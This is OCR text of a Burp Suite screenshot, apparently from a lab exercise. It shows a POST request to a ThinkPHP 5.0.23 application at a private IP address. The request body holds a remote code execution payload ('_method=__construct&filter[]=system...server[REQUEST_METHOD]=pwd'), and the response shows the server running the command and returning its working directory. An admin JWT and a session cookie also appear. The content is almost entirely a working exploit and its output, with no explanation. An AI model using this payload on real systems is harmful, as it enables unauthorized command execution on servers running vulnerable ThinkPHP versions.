 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × +
发送 取消 < >
目标: http://192.168.140.130:8080 HTTP/1
请求
美化 Raw Hex
\n
1 POST /index.php?s=captcha HTTP/1.1
2 Host: 192.168.140.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyODkyNTg5LCJlbWFpbCI6IiJ9._
2SAJW6Rb9L-JzEBqjHGqlKvkguTIMa1Sjgo7N0ZIP4; PHPSESSID=62c35ba94ffdc951b6feedab4798d0fd
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 73
12
13 _method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=pwd
搜索
0高亮
响应
美化 Raw Hex 页面渲染
\n
/var/www/public
页面错误！请稍后再试～
ThinkPHP V5.0.23 { 十年磨一剑-为API开发设计的高性能框架 }
Inspector
请求属性 2
请求查询参数 1
请求主体参数 4
请求cookies 2
请求头 10
Inspector
笔记
完成
7,566字节 | 34 millis
Event log (4) All issues (2)
内存: 208.6MB